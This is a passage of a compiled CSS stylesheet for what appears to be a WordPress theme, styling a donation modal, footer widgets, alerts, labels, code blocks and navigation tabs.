}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.disabled,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected[disabled],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-radio label.selected {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.square {
  border-radius: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.pill {
  border-radius: 100em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.rounded {
  border-radius: 0.225em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected i {
  padding-right: 10px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active,
.open > .dropdown-toggle.donate-modal .modal-body .tab-content .donate-form-radio label.selected {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.disabled,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected[disabled],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-radio label.selected {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.square {
  border-radius: 0;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.pill {
  border-radius: 100em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.rounded {
  border-radius: 0.225em;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected i {
  padding-right: 10px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:active,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected.active,
.open > .dropdown-toggle.donate-modal .modal-body .tab-content .donate-form-radio label.selected {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:hover,
.donate-modal .modal-body .tab-content .donate-form-radio label.selected:focus {
  outline: 0;
  background: #5f5f5f;
}
.donate-modal .modal-body .tab-content .donate-form-text {
  display: block;
}
.donate-modal .modal-body .tab-content .donate-form-text label {
  display: block;
  margin: 0;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-val-by-input {
  display: none;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input {
  height: 2.9285714285714284em;
  display: block;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
  background-color: transparent;
  background-image: none;
  border: 1px solid #dbdada;
  border-radius: 0;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  font-family: "PT Sans", sans-serif;
  width: 100%;
  margin: 1.0714285714285714em 0;
  font-weight: bold;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input:focus {
  border-color: #797979;
  outline: 0;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input:-ms-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input::-webkit-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input[disabled],
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input[readonly],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input {
  height: auto;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input:focus {
  border-color: #797979;
  outline: 0;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input:-ms-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input::-webkit-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input[disabled],
.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input[readonly],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.donate-modal .modal-body .tab-content .donate-form-text .donate-form-text-input {
  height: auto;
}
.donate-modal .modal-body .tab-content .donate-form-text .selected .donate-form-text-input {
  border-color: #fe6367;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text] {
  height: 2.9285714285714284em;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
  background-color: transparent;
  background-image: none;
  border: 1px solid #dbdada;
  border-radius: 0;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  font-family: "PT Sans", sans-serif;
  display: block;
  width: 100%;
  margin-bottom: 1.0714285714285714em;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea:focus,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]:focus {
  border-color: #797979;
  outline: 0;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea::-moz-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea:-ms-input-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]:-ms-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea::-webkit-input-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]::-webkit-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea[disabled],
.donate-modal .modal-body .tab-content .donate-form-info input[type=text][disabled],
.donate-modal .modal-body .tab-content .donate-form-info textarea[readonly],
.donate-modal .modal-body .tab-content .donate-form-info input[type=text][readonly],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-info textarea,
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-info input[type=text] {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.donate-modal .modal-body .tab-content .donate-form-info textarea,
textarea.donate-modal .modal-body .tab-content .donate-form-info input[type=text] {
  height: auto;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea:focus,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]:focus {
  border-color: #797979;
  outline: 0;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea::-moz-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea:-ms-input-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]:-ms-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea::-webkit-input-placeholder,
.donate-modal .modal-body .tab-content .donate-form-info input[type=text]::-webkit-input-placeholder {
  color: #8c8c8c;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea[disabled],
.donate-modal .modal-body .tab-content .donate-form-info input[type=text][disabled],
.donate-modal .modal-body .tab-content .donate-form-info textarea[readonly],
.donate-modal .modal-body .tab-content .donate-form-info input[type=text][readonly],
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-info textarea,
fieldset[disabled] .donate-modal .modal-body .tab-content .donate-form-info input[type=text] {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.donate-modal .modal-body .tab-content .donate-form-info textarea,
textarea.donate-modal .modal-body .tab-content .donate-form-info input[type=text] {
  height: auto;
}
.donate-modal .modal-body .tab-content .donate-form-info textarea {
  height: 150px;
}
.donate-modal .donate-form-contine {
  text-align: center;
}
/**
 * 4.0 - Basic Element
 *  4.8 - footer
 */
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon.wigetized {
  position: relative;
  background: #2a2a2a;
  border-bottom: 1px solid #2a2a2a;
}
.colophon.wigetized > .container-boxed > div > div {
  padding-top: 90px;
  padding-bottom: 90px;
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media (max-width: 991px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 50px;
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) {
  .colophon.wigetized > .container-boxed > div {
    display: table;
    width: 100%;
    height: 100%;
    margin: 0;
  }
  .colophon.wigetized > .container-boxed > div > div {
    display: table-cell;
    height: 100%;
    vertical-align: top;
    border-right: 1px solid #2a2a2a;
    float: none;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    border: none;
  }
}
.colophon.wigetized > .container-boxed .mailchimp-widget {
  margin: 0 auto;
}
.colophon.wigetized > .container-boxed .mailchimp-widget button {
  -webkit-transition: all 0.15s ease-in-out 0s;
  -o-transition: all 0.15s ease-in-out 0s;
  transition: all 0.15s ease-in-out 0s;
}
.colophon.wigetized > .container-boxed .mailchimp-widget .mc-email {
  text-transform: none;
  margin-top: 10px;
  background: transparent;
  -webkit-transition: all 0.15s ease-in-out 0s;
  -o-transition: all 0.15s ease-in-out 0s;
  transition: all 0.15s ease-in-out 0s;
}
.colophon.wigetized > .container-boxed .mailchimp-widget .mc-email::-moz-placeholder {
  color: #dbdada;
  opacity: 1;
}
.colophon.wigetized > .container-boxed .mailchimp-widget .mc-email:-ms-input-placeholder {
  color: #dbdada;
}
.colophon.wigetized > .container-boxed .mailchimp-widget .mc-email::-webkit-input-placeholder {
  color: #dbdada;
}
.colophon.wigetized > .container-boxed .mailchimp-widget .mc-email:focus {
  border-color: #797979;
}
@media (max-width: 767px) {
  .colophon.wigetized .text-right,
  .colophon.wigetized .text-left,
  .colophon.wigetized .text-center {
    text-align: center;
  }
}
.colophon.wigetized input,
.colophon.wigetized textarea {
  text-transform: uppercase;
  border-color: #dbdada;
}
.wigetized .widget {
  color: #5f5f5f;
}
.wigetized .widget a {
  color: #5f5f5f;
}
.wigetized .widget a:hover {
  color: #fe6367;
}
.wigetized .widget .widget-title {
  color: #ffffff;
  font-size: 1.2857142857142858em;
  font-weight: bold;
  position: relative;
  padding-bottom: 10px;
}
.wigetized .widget .widget-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #ffffff;
}
.wigetized .widget .twitter_user,
.wigetized .widget .twitter_user a {
  color: #fff;
}
.wigetized .widget ul li,
.wigetized .widget ol li {
  color: #5f5f5f;
  border: none;
  line-height: 2em;
  padding: 5px 0;
}
.wigetized .widget ul li a,
.wigetized .widget ol li a {
  color: #5f5f5f;
}
.wigetized .widget ul li a:hover,
.wigetized .widget ol li a:hover {
  color: #fe6367;
}
.wigetized .widget ul li .fa,
.wigetized .widget ol li .fa,
.wigetized .widget ul li .noo-vc-accordion .panel-title a:before,
.wigetized .widget ol li .noo-vc-accordion .panel-title a:before {
  font-size: 1.2857142857142858em;
  padding-right: 1.0714285714285714em;
}
.wigetized .widget.widget_recent_entries li a {
  color: #737373;
}
.wigetized .widget.widget_recent_entries li a:hover {
  color: #fe6367;
}
.wigetized ul.menu > li {
  font-size: 14px;
  border-bottom: 1px dotted;
  line-height: 2em;
  padding: 0.7em 0;
}
.wigetized ul.menu > li a:before {
  content: "\f111";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wigetized ul.menu > li a:before {
  font-size: 8px;
  padding-right: 10px;
  opacity: 1;
  top: -3px;
}
.colophon.site-info {
  background: #232323;
}
.colophon.site-info .footer-menu {
  padding: 0.3em 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.colophon.site-info .footer-menu .noo-menu {
  display: table;
  margin: 0 auto;
}
.colophon.site-info .footer-menu .noo-menu li a {
  padding: 0.7142857142857143em 0.8571428571428571em;
  color: #737373;
}
.colophon.site-info .footer-menu .noo-menu li a:hover {
  color: #fe6367;
}
.colophon.site-info .footer-menu .noo-menu li.current-menu-item > a {
  background: none;
}
.colophon.site-info .footer-more {
  padding: 20px 0;
  color: #737373;
}
.colophon.site-info .footer-more a {
  color: #737373;
}
.colophon.site-info .footer-more a:hover {
  color: #fe6367;
}
.colophon.site-info .footer-more .noo-bottom-bar-content {
  text-align: center;
}
a.go-to-top,
a.go-to-top:hover a.go-to-top:focus {
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  bottom: 72px;
  opacity: 0;
  filter: alpha(opacity=0);
  right: -60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #fff;
  font-size: 40px;
  height: 50px;
  line-height: 1;
  position: fixed;
  text-align: center;
  width: 50px;
  z-index: 100;
  visibility: hidden;
}
a.go-to-top.on,
a.go-to-top:hover a.go-to-top:focus.on {
  opacity: 0.8;
  filter: alpha(opacity=80);
  visibility: visible;
  right: 20px;
}
a.go-to-top.on:hover,
a.go-to-top:hover a.go-to-top:focus.on:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-topbar {
  position: relative;
  background: #292929;
  z-index: 1001;
  line-height: 40px;
}
@media (max-width: 991px) {
  .noo-topbar {
    display: none;
  }
}
.noo-topbar .navbar-nav li > a:before {
  display: none;
}
.noo-topbar .topbar-left {
  font-size: 0.8571428571428571em;
  color: #7e7e7e;
  margin: 0;
}
.noo-topbar a {
  color: #7e7e7e;
}
.noo-topbar a:hover {
  color: #ffffff;
}
.noo-page-heading {
  position: relative;
  padding: 50px 0 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center;
}
@media (max-width: 991px) {
  .noo-page-heading {
    padding: 120px 0;
  }
}
@media (max-width: 767px) {
  .noo-page-heading {
    padding: 100px 0;
  }
}
.noo-page-heading .page-title {
  margin-top: 0;
  font-size: 48px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.noo-page-heading .page-title span {
  color: #454545;
  font-weight: bold;
}
.noo-page-heading .page-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
@media (max-width: 991px) {
  .noo-page-heading .page-title {
    font-size: 2.142857142857143em;
  }
}
.noo-page-heading.heading-bg-image {
  padding: 180px 0;
}
/**
 * 5.0 - Additional Element
 *  5.1 - alerts
 */
.alert {
  padding: 15px;
  margin-bottom: 1.6428571428571428em;
  border: 1px solid transparent;
  border-radius: 0;
  font-size: 14px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 0.35714285714285715em;
  padding-left: 0.42857142857142855em;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
/**
 * 5.0 - Additional Element
 *  5.3 - code
 */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
pre code {
  white-space: normal;
}
code {
  padding: 2px 4px;
  font-size: 0.8571428571428571em;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 3px;
  display: block;
  color: #555;
  padding: 0.8em 1em;
  white-space: normal;
  word-break: break-all;
  word-wrap: break-word;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 0.3214285714285714em;
  margin: 0 0 0.8214285714285714em;
  font-size: 13px;
  line-height: 1.7;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 3px;
}
pre code {
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
/**
 * 5.0 - Additional Element
 *  5.4 - call-to-action
 */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #f4f4f4;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #dbdbdb;
}
.container .jumbotron {
  border-radius: 3px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.5 - labels
 */
.label {
  display: inline;
  padding: .3em 1em .4em;
  font-size: 0.8571428571428571em;
  font-weight: 400;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label,
.widget_newsletterwidget .newsletter-submit .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #5f5f5f;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #464646;
}
.label-primary {
  background-color: #fe6367;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #fe3036;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
/**
 * 5.0 - Additional Element
 *  5.6 - media
 */
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
/**
 * 5.0 - Additional Element
 *  5.7 - accordion-tab
 */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 12px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
}
.nav > li.disabled > a {
  color: #5f5f5f;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #5f5f5f;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: rgba(0, 0, 0, 0);
  border-color: #5f5f5f;
}
.nav .nav-divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.7;
  border: 1px solid transparent;
  border-radius: 3px 3px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #f4f4f4 #f4f4f4 #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #454545;
  background-color: transparent;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 3px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 3px 3px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: transparent;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 3px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #fe6367;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 3px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 3px 3px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: transparent;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.noo-vc-accordion.panel-group {
  margin-bottom: 20px;
  margin-top: 20px;
}
.noo-vc-accordion.panel-group .panel {
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  background: transparent;
}
.noo-vc-accordion.panel-group .panel + .panel {
  margin-top: 2px;
}
.noo-vc-accordion.panel-group .panel-heading {
  padding: 10px;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  color: #302e38;
}
.noo-vc-accordion.panel-group .panel-heading:hover,
.noo-vc-accordion.panel-group .panel-heading.active {
  background-color: #5f5f5f;
  border-color: #5f5f5f;
}
.noo-vc-accordion.panel-group .panel-heading:hover .panel-title,
.noo-vc-accordion.panel-group .panel-heading.active .panel-title {
  background-color: #5f5f5f;
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-heading:hover:hover,
